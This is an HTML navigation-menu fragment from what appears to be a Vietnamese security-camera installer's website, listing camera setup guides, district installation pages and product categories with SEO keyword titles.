href='Huong-dan-cai-camera-EZVIZ-tren-dien-thoai-tu-A-den-Z.vn' title='Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z Hướng dẫn cài Camera Ezviz trên điện thoại, Hướng dẫn cài đặt Camera Ezviz trên điện thoại, Cách cài đặt Camera Ezviz trên điện thoại, Hướng dẫn sử dụng ứng dụng Ezviz trên điện thoại, Cách tạo tài khoản Ezviz cho điện thoại, Hướng dẫn kết nối Camera Ezviz với điện thoại, Cách điều khiển Camera Ezviz từ điện thoại, Hướng dẫn xem hình ảnh từ Camera Ezviz trên điện thoại.Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z,Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z, Hường dẫn lắp đặt camera EZVIZ trên điện thoại, Tư vấn lắp đặt camera EZVIZ điện thoại tại nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z</a> </li><li> <a href='Huong-Dan-Lap-Dat-Camera-Wifi.vn' title='Hướng Đẫn Lắp Đặt Camera Wifi Hướng đẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Lắp đặt camera wifi tự động, Camera wifi giá rẻ, Cách kết nối camera wifi, Hướng dẫn cài đặt camera wifi trên điện thoại, Camera wifi ngoài trời, Thiết lập camera wifi qua mạng, Lắp đặt camera wifi chất lượng cao.Hướng dẫn lắp đặt camera wifi, cách cài đặt camera wifi, cách sử dụng camera wifi, lắp đặt camera wifi nhanh chóng, hướng dẫn cài đặt camera wifi dễ dàng, cách thiết lập camera wifi, cách kết nối camera wifi, lắp đặt camera wifi đơn giản.Hướng đẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Hướng dẫn sử dụng camera wifi, Lắp đặt camera an ninh wifi, Camera wifi trong nhà, Camera wifi ngoài trời, Camera wifi giá rẻ, Cách chọn mua camera wifi.Hướng Đẫn Lắp Đặt Camera Wifi, Hướng dẫn lap dat camera wifi,hướng dẫn lap dăt camera wifi ,hướng dẫn cài đặt camera wifi,Hướng đẫn lắp dặt camera không dây'> <span class='iconstar0'>✰</span> Hướng Đẫn Lắp Đặt Camera Wifi</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Imou-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài camera Imou trên điện thoại, cách cài đặt ứng dụng Imou trên điện thoại, hướng dẫn sử dụng camera Imou trên điện thoại, cách thêm camera Imou vào điện thoại, cách đăng ký tài khoản Imou trên điện thoại, cách kết nối camera Imou với điện thoại.Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài đặt camera Imou trên điện thoại, hướng dẫn kết nối camera Imou với điện thoại, cách thiết lập camera Imou trên smartphone, cách cài đặt ứng dụng Imou cho camera, hướng dẫn sử dụng camera Imou trên điện thoại.Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài đặt camera Imou trên smartphone, hướng dẫn sử dụng ứng dụng Imou trên điện thoại, cách kết nối camera Imou với điện thoại di động, hướng dẫn cài đặt ứng dụng Imou trên điện thoại, cách thiết lập camera Imou trên điện thoạiCài đặt camera Imou trên điện thoại, Hướng dẫn cài đặt camera Imou, Cách cài đặt camera Imou trên điện thoại, Camera Imou kết nối với điện thoại, Cách cài đặt ứng dụng Imou trên điện thoại, Hướng dẫn sử dụng camera Imou trên điện thoạiHướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại,Hướng Đẫn Cài Đặt Camera IMOU trên điện thoại, Lắp Đặt Camera IMou Trên Điện Thoại,Cách lắp đặt camera imou trên điện thoại.'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại</a> </li><li> <a href='Huong-dan-lap-dat-camera-ebitcam-tai-nha.vn' title='Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nhàhướng dẫn lắp đặt camera Ebitcam tại nhàHướng dẫn lắp đặt Camera Ebitcam Tại Nhà, Cách lắp đặt Camera Ebitcam Tại Nhà, Lắp đặt Camera Ebitcam Tại Nhà, Hướng dẫn sử dụng Camera Ebitcam Tại Nhà, Hướng dẫn cài đặt Camera Ebitcam, Camera Ebitcam Tại Nhà, Cách cài đặt Camera Ebitcam.Hướng dẫn lắp đặt camera Ebitcam tại nhà, lắp camera Ebitcam như thế nào, cách cài đặt camera Ebitcam, Hướng dẫn sử dụng camera Ebitcam, Lắp đặt camera Ebitcam nhanh chóng, Các bước lắp đặt camera Ebitcam, Hướng dẫn lắp đặt camera Ebitcam chi tiếtHướng dẫn lắp đặt camera ebitcam tại nha,Hướng dẫn lắp dặt camera quan sat ebitcam tại nhà , lăp dặt camera wifi tại nhà.Tư vấn Lắp đặt camera wifi tại nhà,Lắp đặt camera không dây tại nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha</a> </li><li> <a href='Huong-Dan-Xem-Camera-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại hướng dẫn cài đặt camera điện thoại, xem camera trên điện thoại, cách cài đặt camera trên điện thoại, hướng dẫn xem camera trên smartphone, cách xem camera qua ứng dụng điện thoại, cách kết nối camera với điện thoại, xem camera ip trên điện thoại.Hướng dẫn cài đặt xem camera trên điện thoại,Hướng đãn cài đặt camera dahua,Hướng dẫn và xem camera trên điện thoại,hướng dẫn cài đặt camera trên điện thoại,.. hướng dẫn camera trên điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Wifi-Giau-Kin-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại Hướng dẫn cài đặt camera wifi giấu kín trên điện thoại, Hướng dẫn cài đặt camera wifi giấu kín trên điện thoạiHướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại,Lắp đặt camera giấu kin cho điện thoại,Hướng dẫn lắp dặt camera giấu kín cho điện thoại.,Lắp dặt camera wifi dấu kín,Hướng dẫn lắp dặt camera wifi dấu kín trên điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Lap-Camera-Dahua-Tai-Nha.vn' title='Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà Hướng dẫn lắp đặt camera Dahua tại nhà, cách lắp đặt camera Dahua, hướng dẫn cài đặt camera Dahua nhà, camera Dahua lắp đặt đơn giản, lắp đặt hệ thống camera Dahua tại nhà, hướng dẫn kỹ thuật lắp đặt camera Dahua, cách lắp đặt camera giám sát Dahua, hướng dẫn sử dụng camera DahuaHướng Dẫn Lắp Đặt Camera Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Camera Giá Rẻ Dahua, Hướng Dẫn Lắp Đặt Camera Giám Sát Tại Nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà</a> </li><li> <a href='Huong-dan-cai-dat-xem-camera-hikvision-cho-dien-thoai.vn' title='Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại Hướng dẫn cài đặt camera Hikvision cho điện thoại, Cách xem camera Hikvision trên điện thoại, Hướng dẫn kết nối camera Hikvision với điện thoại, Cài đặt xem camera Hikvision qua wifi, Hướng dẫn sử dụng ứng dụng xem camera Hikvision trên điện thoại, Cách cài đặt xem camera Hikvision trên smartphone, Hướng dẫn cài đặt xem camera hikvision cho điện thoại,huong dan cai camera vao dien thoai,huong dan cai dat camera vao điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="cong-ty-lap-camera-viet-nam.net" title="Liên hệ lắp camera quan sát giá rẻ chính hãng uy tín tại tphcm">Li&ecirc;n Hệ Lắp Camera</a>
										<ul class="box-mncon1">
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Tan-Binh.vn" title="An Thành Phát chuyên cung cấp dịch vụ bảo trì, sửa chữa và lắp đặt camera quận Tân Bình có mặt ngay trong 30 phút, nhanh chóng, ...">Lắp Camera Quận T&acirc;n B&igrave;nh</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Tan-Phu-Gia-Re.vn" title="Lắp đặt camera quan sát quận Tân Phú tại An THành Phát với dịch vụ chuyên nghiệp, chất lượng cao cùng với đội ngũ kỹ thuật được đào tạo bài bản.">Lắp Camera Quận T&acirc;n Ph&uacute;</a></li>
											<li>
												<a href="Cong-ty-lap-camera-Quan-Phu-Nhuan.vn" title="Thời gian vài năm vừa qua, quận Phú Nhuận đã có nhiều thay đổi về kinh tế, sự phát triển nhanh, đường phố được gắn camera, tỉ lệ phạm tội giảm, ...">Lắp Camera Quận Ph&uacute; Nhận</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Binh-Tan.vn" title="Lắp camera Quận Bình Tân giá ưu đãi cực lớn, hỗ trợ triển khai hệ thống camera trong ngày theo yêu cầu, miễn phí công lắp đặt và dây cáp ...">Lắp Camera Quận B&igrave;nh T&acirc;n</a></li>
											<li>
												<a href="cong-ty-camera-quan-Go-Vap-Uy-tin.vn" title="Gò Vấp là một trong những quận tiên phong lắp đặt camera tại 29 tuyến đường có tình hình giao thông phức tạp, 47 tuyến hẻm và 40 hộ kinh doanh phòng trọ cho ...">Lắp Camera Quận G&ograve; Vấp</a></li>
											<li>
												<a href="Cong-ty-camera-quan-Binh-Thanh-.vn" title="Với hơn 10 năm kinh nghiệm trong lĩnh vực sửa chữa, bảo trì và lắp đặt camera tại bình thạnh. An Thành Phát đã có chỗ đứng vững chắc trên ...">Lắp Camera Quận B&igrave;nh Thạnh</a></li>
											<li>
												<a href="cong-ty-camera-quan-1-chat-luong.vn" title="Lắp camera tại Quận 1 có thể giúp kiểm soát và hạn chế những vấn đề này. Không những thế, việc lắp camera còn giúp gia đình bạn dễ dàng hơn ...">Lắp Camera Quận 1</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-2-Gia-Re.vn" title="Lắp camera quận 2 là một biện pháp hữu hiệu giúp nâng cao sự an ninh cho khu vực cũng như các doanh nghiệp và gia đình. Lắp đặt camera quận 2 - khuyến mãi cực sốc trong năm 2023">Lắp Camera Quận 2</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-4.vn" title="Nắm bắt được nhu cầu lắp đặt camera tại quận 8 ngày một tăng cao, công ty chúng tôi luôn có nhiều chương trình, chính sách khuyến mãi vô cùng ...">Lắp Camera quận 8</a></li>
											<li>
												<a href="Cong-Ty-lap-Camera-Quan-6-Uy-Tin.vn" title="Lắp đặt camera quận 6 với các khuyến mãi năm 2023 ❖ bảo vệ cuộc sống người thân, gia đình ❖ cảnh báo vấn nạn trộm cướp gia tăng ❖ giảm, tư vấn lắp đặt tận nơi miễn phí, cho dùng thử camera...">Lắp Camera Quận 6</a></li>
											<li>
												<a href="Cong-ty-Lap-camera-Quan-7.vn" title="Lắp đặt camera quan sát tại quận 7 trở nên phổ biến và cần thiết hơn bao giờ hết. Ngoài việc giám sát chống trộm, đảm bảo an ninh một công cụ rất rất thiết giám sát và quan sát được các sự việc khác xảy ra">Lắp Camera Quận 7</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-9.vn" title="Công ty lắp camera quan sát Quận 8. Thời gian vừa qua, do kinh tế khu vực Quận 8 tăng trưởng nhanh mà số lượng tội phạm, kẻ gian và lừa đảo không ngưng gia tăng trong thời điểm kinh tế khó khăn hiện nay">Lắp Camera Quận 8</a></li>
											<li>
												<a href="Cong-Ty-Camera-quan-10-chat-luong.vn" title="An Thành Phát chi nhánh Quận 10, khách hàng sẽ được cung cấp các sản phẩm đa dạng như: camera giám sát gia đình, văn phòng, máy chấm công  giải pháp giám sát tài sản và hạn chế rui ro trong cuộc sống ">Lắp Camera Quận 10</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-11.vn" title=" Ngoài ra khi lắp đặt camera ở quận 11 theo yêu cầu,  chúng tôi cam kết giá rẻ nhất tại quận 11, cùng chất lượng dịch vụ tốt nhất sau khi lắp đặt.">Lắp Camera Quận 11</a></li>
											<li>
												<a href="Cong-ty-camera-quan-12.vn" title="Lắp đặt camera quận 12 uy tín &amp; giá rẻ ✔️ đủ các dòng camera wifi xoay 360 độ ⭐ giám sát từ mọi góc nhìn cho công trình ✓ báo động chọn lựa hoàn hảo cho ngôi nhà bạn ❖ bảo vệ tài sản thiết yếu ❖ chống trộm và cảnh báo đột nhập">Lắp Camera Quận 12</a></li>
										</ul>
									</li>
								</ul>
							</li>
						</ul>
						<i class="bi bi-list mobile-nav-toggle">&nbsp;</i></nav>
					<!-- .navbar --></div>
				<span class="toggle_icon" onclick="openNav()"><img alt="Menu" height="37" src="cameraquan8/images/toggle-icon.webp" width="44" /></span>
				<div class="dropdown">
					<button aria-expanded="false" aria-haspopup="true" class="btn btn-secondary dropdown-toggle" data-toggle="dropdown" id="open-ulsanpham" type="button">SẢN PHẨM</button>
					<ul class="ulsanpham">
						<!----start category---->
						<li class="lisanpham">
							<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Camera Trọn Bộ</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Hiện nay dòng camera quan sát HIKVISON là dòng camera quan sát được nhiều người dùng tin tưởng và sử dụng với chất lượng camera tốt đồ bền camera lâu dài.Ngoài ra giá cả thương hiệu camera này cực tôt phù hợp cho mọi gia đình.">Camera HIKVISION Trọn Bộ</a></li>
										<li>
											<a href="lap-camera-kbvision-tron-bo.html" title="Thương hiệu camera quan sát KBVISION dòng camera thương hiệu MỸ(USA),Chất lượng sản phẩm khỏi phải bàn cãi về chất lương sản phẩm của thương hiệu camera này.Sản phẩm được nhiều người tiêu dùng lựa chọn.Sản phẩm phù hợp cho các công trình dự án và gia đình,..">Camera KBVISION Trọn Bộ</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Camera thương hiệu Dahua là một trong những thương hiêu camera đã xuất hiện tại Việt Nam.Từ khoản năm 2013.Hiện nay thương hiệu camera này tích hợp nhiều công nghệ mới nhất.Chế dộ hậu mãi và bảo hành tốt.Camera thích hợp cho mọi công trình.">Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-gia-re-tron-goi.html" title="Lắp đặt camera giá rẻ trọn gói bao công lắp đặt.Chúng tôi một trong những dơn vị lắp đặt camera uy tín nhất tạI Thành Phố Hồ Chí Minh.Camera hình ảnh FULL HD.Giá thành tốt nên được rất nhiều gia đình sử dụng.Camera Bảo hành được 2 năm tại nhà cho quý khách.">Camera gi&aacute; Rẻ Trọn Bộ</a></li>
										<li>
											<a href="bo-camera-nen-dung.html" title="Khi chúng ta lắp đặt camera thì camera nên dùng là là điều băn khoăn với người mới sử dụng lần đầu.Sau đây chúng tôi sẽ giới thiệu những mẫu camera phù hợp nên dùng.Nên kể đến dòng:Camera IP WIFI,Hệ thống nhiều camera nên dùng Camera Đi dây.">Bộ Camera N&ecirc;n D&ugrave;ng</a></li>
										<li>
											<a href="lap-camera-co-mau-ban-dem.html" title="Công nghệ có màu ban dêm là công nghệ Tiên tiến nhất được tích hợp vào cáo dòng camera hiên nay.Thương hiệu camera sử dụng công nghệ ban đêm có màu,Camera KB vision,Dahua,HIK VISION.Tuy nhiên dòng camera này giá thành hơi cao.">Bộ Camera C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="lap-camera-starlight.html" title="Công nghệ Star light là dòng công nghệ ban đêm có màu khi có ánh sáng yếu.Camera hình ảnh chân thực rõ nét.Có thể dây là tính năng ưu việt nhất đây là giải phap thay thế công nghệ camera hồng ngoại hiện nay.">Bộ Camera Starlight</a></li>
										<li>
											<a href="lap-camera-chong-trom.html" title="Công nghệ báo động chống trộm hiện nay đã được tích hợp vào camera.Có thể nói đây tính năng giúp tăng cường an ninh lên mức độ tốt nhất hiện nay.giúp gia chủ phát hiện kẻ trộm đột nhập vào nhà của minh nhanh chóng nhất.">Bộ Camera B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-co-thu-am.html" title="Hiện nay Camera thu âm được nhiều cửa hàng và công ty được sử dụng.Với ưu điểm dòng camera nay giúp gia chủ ghi âm những sự việc diễn ra là bằng chứng khi có cuộc cãi vả tranh chấp.">Bộ Camera c&oacute; Ghi &Acirc;m</a></li>
										<li>
											<a href="lap-camera-ultra-hd-tron-bo.html" title="Lắp đặt trọn bộ camera quan sát chất lượng 2K siêu nét, đem lại giải pháp an ninh tuyệt vời tiết kiệm chi phí cho gia đình, văn phòng, ...">Bộ Camera Chất Lượng 2K</a></li>
										<li>
											<a href="camera-sieu-net-Ultra-hd.html" title="Trọn bộ camera giám sát hình ảnh chất lượng 4K siêu sắc nét giá cả phải chăng phù hợp với các điều kiện kinh tế">Bộ Camera Chất Lượng 4K</a></li>
										<li>
											<a href="bo-camera-wifi.html" title="Hiện nay dòng camera IP wifi là dòng camera được ưa chuộng nhất bởi tính tiện dụng và dễ dàng cài dặt và lắp đặt.Chỉ với số tiền nhỏ bạn đã có 1 chiếc camera bảo vệ an ninh cho nhà của bạn.">Bộ Camera Wifi</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp camera wifi imou giá rẻ thiết kế gọn bắt mắt giám sát ổn định" href="camera-wifi-imou.html" title="Lắp camera wifi imou lựa chọn camera wifi giá rẻ dễ dàng sử dụng giám sát quản lý qua điện thoại, camera tích hợp nhiều chức năng thông minh">Camera Imou</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-imou-lap-ngoai-troi.html" title="Lắp camera wifi imou ngoài trời chịu mưa nắng sản phẩm phù hợp lắp camera trước cổng nhà công trình nhà xưởng">Camera Imou Ngo&agrave;i trời</a></li>
										<li>
											<a href="camera-imou-lap-trong-nha.html" title="Camera wifi Imou lắp trong nhà dễ dàng, linh hoạt và độ thẩm mỹ cao, sử dụng giám sát an ninh hiệu quả với các tính năng thông minh">Camera Imou Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-wifi-imou-cube.html" title="Camera wifi cube imou là dòng camera nhỏ gọn thiết kế tinh tế giá rẻ tiết kiệm chi phí tích hợp đầy đủ chức năng của 1 camera wifi nhỏ gọn góc nhìn rộng">Camera Imou G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-imou-360.html" title="Lắp camera wifi xoay 360 Imou dòng sản phẩm camera bán chạy giá rẻ tiết kiệm tích hợp nhiều chức năng camera wifi imou hình ảnh sắc nét">Camera Imou Quay Xoay</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="Lắp camera wifi ezviz dòng camera có bảo mất cao thiết kế chắc chắn hình ảnh trung thực" href="camera-wifi-ezviz.html" title="Lắp Camera wifi ezviz thương hiệu camera chất lượng của Hikvision giá rẻ độ bảo mật cao hình ảnh sắc nét">Camera Ezviz </a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-ezviz-lap-trong-nha.html" title="Lắp camera wifi Ezviz lắp trong nhà tiết kiệm chi phí, bảo vệ an ninh hiệu quả cho gia đình văn phòng cửa hàng">Camera Ezviz Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-ezviz-lap-ngoai-troi.html" title="Lắp camera wifi ezviz ngoài trời chất lượng hình ảnh sắc nét bảo mật cao giám sát qua mạng điện thoại dễ dàng, camera wifi ezvis luôn mang đến chất lượng tốt chắc chắn">Camera Ezviz Ngo&agrave;i Trời</a></li>
										<li>
											<a href="camera-wifi-ezviz-cube.html" title="Lắp camera wifi cube ezviz giá rẻ hình ảnh sắc nét góc nhìn rộng, camera wifi cube tiết kiệm phù hợp cho gia đình văn phòng trong nhà">Camera Ezviz G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-ezviz-360.html" title="Lắp camera wifi 360 thương hiệu ezviz bảo mật cao thiết kế chắc chắn phù hợp cho gia đình văn phòng cửa hàng">Camera Ezviz Xoay 360</a></li>
										<li>
											<a href="Camera-Wifi-EZVIZ.vn" title="Giới thiệu camera wifi ezviz chất lượng dòng sản phẩm camera hình ảnh sắc nét giám sát ổn định qua mạng điện thoại, camera ezviz luôn mang đến khách hàng sự hài lòng">Camera Ezviz N&ecirc;n D&ugrave;ng</a></li>
										<li>
											<a href="Camera-Ezviz-Gia-Re.vn" title="Camera ezviz giá rẻ tiết kiệm chi phí hình ảnh HD công nghệ mới, camera ezviz luôn mang đến khách hàng những sản phẩm giá re chất lượng tốt">Camera Ezviz gi&aacute; Rẻ</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín   " href="camera-dahua.html" title="sản phẩm thương hiệu camera Dahua là lựa chọn ">Camera Dahua</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-dahua.html" title="Đầu Ghi Hình Kbvison kênh dùng cho camera HD analog tích hợp 5 công nghệ trong 1 Là đầu ghi hình chất lượng dễ sử dụng">Đầu Ghi H&igrave;nh DAHUA</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Lắp camera dahua trọn bộ giá rẻ giám sát ổn định hình ảnh HD bao công lắp đặt và phụ kiện">Lắp Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-ip-dahua.html" title="camera ip dahua được sử dụng công nghệ tiên tiến hiện nay, mỗi camera cấp một địa chỉ ip riêng từ đường truyền internet, camera ip dahua cho hình ảnh sắc nét, chi phí thi công thấp, lắp đặt nhanh gọn.  ">Camera IP DAHUA</a></li>
										<li>
											<a href="lap-camera-wifi-dahua.html" title="camera wifi Dahua thông minh bảo vệ an ninh hiệu quả với đa dạng tính năng đáp ứng mọi nhu cầu của người dùng">Camera Wifi DAHUA</a> <!--<i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
                                          <ul class="column-sp-down sub-menu-down">
                                             </ul>
                                          --></li>
										<li>
											<a href="lap-camera-wifi-360-dahua.html" title="lắp camera wifi Dahua xoay 360 giá rẻ chỉ từ 899K tặng kèm thẻ nhớ bao công lắp đặt">Camera Wifi 360 DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-trong-nha.html" title="lắp camera wifi trong nhà Dahua giá rẻ, mẫu mã nhỏ gọn, trang bị nhiều tính năng">Camera Wifi Trong Nh&agrave; DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-ngoai-troi.html" title="camera wifi ngoài trời Dahua giá rẻ cung cấp giải pháp an ninh ngoài trời chất lượng">Camera Wifi Ngo&agrave;i Trời DAHUA</a></li>
										<li>
											<a href="camera-ai-dahua.html" title="camera AI dahua là dòng camera nhận diện khuôn mặt, phát hiện chuyển động, trong phạm vi camera nhìn rõ nét nhất, với thiết kết nhỏ gọn, sang trọng, chi phí thấp nên được được khách hàng sử dụng rất nhiều  ">Camera DAHUA AI</a></li>
										<li>
											<a href="camera-dahua-xoay-360.html" title="camera xoay 360 có rất nhiều loại trên thị trường hiện nay, nhưng camera xoay 360 của dahua có chất lượng tốt, giá thành lại rẻ, hình ảnh thì sắc nét, dễ dàng lắp đặt so với các camera hiện nay. ">Camera DAHUA Xoay 360</a></li>
										<li>
											<a href="camera-full-hd-1080p-dahua.html" title="Lắp camera full hd dahua giá rẻ tiết kiệm chi phí hình ảnh giám sát trên điện thoại phù hợp">Camera DAHUA 2MP</a></li>
										<li>
											<a href="camera-dahua-4mp.html" title="Lắp camera dahua ultra 4mp hình ảnh giám sát sắc nét hiệu quả">Camera DAHUA 4MP </a></li>
										<li>
											<a href="camera-4k-dahua.html" title="Hiện nay công nghệ trên thế giới ngày càng phát triển camera dahua 4k được sử dụng phổ biến trong các ngân hàng, cho phép ngân hàng quản lý được toàn cảnh giao dịch. camera dahua cho hình ảnh sắc nét tới người tiêu dùng, giá thành hợp lý cho sự lựa chọn của bạn. ">Camera DAHUA 8MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-dahua.html" title="camera chống trộm được thiết kế nhỏ gọn, kết hợp vừa chống trộm vừa xem camera nhưng vẫn cho hình ảnh sắc nét rõ đẹp, tầm quan sát xa nhằm quan sát các đối tượng xấu, bảo vệ an ninh tốt hơn. ">Camera DAHUA B&aacute;o Động</a></li>
										<li>
											<a href="camera-hong-ngoai-dahua.html" title="Lắp camera hồng ngoại dahua giám sát ban đêm với hình ảnh trắng đen chất lượng">Camera Dahua Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t</a></li>
										<li>
											<a href="camera-dahua-starlight.html" title="Camera Dahua công nghệ staright giám sat hiệu quả hình ảnh chất lượng">Camera Dahua Starlight</a></li>
										<li>
											<a href="camera-dahua-co-mau-ban-dem.html" title="Camera Dahua có màu ban đêm giám sát sắc nét phù hợp cho những công trình giám sát ban đêm hiệu quả">Camera Dahua Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
										<li>
											<a href="lap-camera-dahua-co-thu-am.html" title="lắp camera thu âm của hãng dahua là sự lựa chọn chính xác trên thị trường hiện nay về dòng camera có âm thanh, tại vì giá thành rất rẻ, chất lượng tốt, âm thanh to,rõ và được kết hợp vừa camera quan sát vừa âm thanh giúp cho bạn vừa quan sát theo dõi vừa nghe được mọi người nói chuyện.   ">Camera DAHUA Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-dahua.html" title="nếu nói về camera zoom thì phải nói đến camera zoom của hãng dahua đươc rát nhiều khách hàng tin dùng về đọ bền cũng như hình ảnh siêu nét mượt, không bị nhòe hình, mà đường truyền tín hiệu xa, quan sát theo dõi hàng cây số mà chất lượng hình ảnh siêu đỉnh.">Camera DAHUA Zoom</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín   " href="camera-kbvision.html" title="sản phẩm thương hiệu camera KBvision là lựa chọn ">Camera Kbvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-kbvision.html" title="đầu ghi kbvision được tích hợp nhiều tính năng với công nghệ hiện đại có thể kết nối với internet giám sát từ xa, được nhiều doanh nghiệp tin dùng, sẽ đem lại cho ngời dùng những trãi nghiêm tốt nhất">Đầu Ghi Camera KBVISION</a></li>
										<li>
											<a class="main-menu" href="lap-camera-kbvision-tron-bo.html" title="bạn muốn lắp camera kbvison trọn bộ với giá rẻ hãy liên hệ ngay với chúng tôi để được nhận ưu đãi tốt nhất, ngoài ra có thể tư vấn miễn phí cho bạn về tất cả tính năng, hỗ trợ kỹ thuật...  ">Trọn Bộ Camera KBvision</a></li>
										<li>
											<a href="camera-ip-kbvision.html" title="camera ip kbvision là dòng camera tiện lợi dùng cho văn phòng, nhà ở có diện tích nhỏ, có thể bắt nhiều hoặc it tùy vào diện tích mà phân bố vị trí hợp lý">Camera IP KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision.html" title="Lắp camera wifi Kbvision giám sát an ninh hiệu quả đem lại nhiều tiện ích cho gia đình, văn phòng, cửa hàng, ...">Camera Wifi KBVISION</a></li>
										<li>
											<a href="camera-wifi-360-kbvision.html" title="lắp camera wifi kbvision xoay 360 toàn cảnh chi phí tiết kiệm bảo hàng chính hãng 24 tháng">Camera Wifi 360 KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-trong-nha.html" title="camera wifi quan sát trong nhà chính hãng Kbvision, kiểu dáng nhỏ gọn hiện đại">Camera Wifi Trong Nh&agrave; KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-ngoai-troi.html.html" title="lắp camera wifi ngoài trời  kbvision chuẩn IP 67 chống chịu mưa nắng, bụi bẩn hiệu quả">Camera Wifi Ngo&agrave;i Trời KBVISION</a></li>
										<li>
											<a href="camera-ai-kbvision.html" title="với tính năng nhận diện khuôn mặt, đây là tính năng mới được áp dụng vào dòng camera với tính năng này camera có thể nhận diện được tất cả vật thể giúp bạn chon lọc định dạng một cách tốt nhất">Camera Ai KBVISION</a></li>
										<li>
											<a href="camera-kbvison-xoay-360.html" title="camera kbvision xoay 360 là dòng camera được thiết kế có thể quay xoay trực tiếp trên thiết bị di dộng giúp người xem có thể di chuyển vị trí bất kỳ nào mà mình muốn, là dòng camera tiện lợi cho tất cả mọi người">Camera KBVISION XOAY 360</a></li>
										<li>
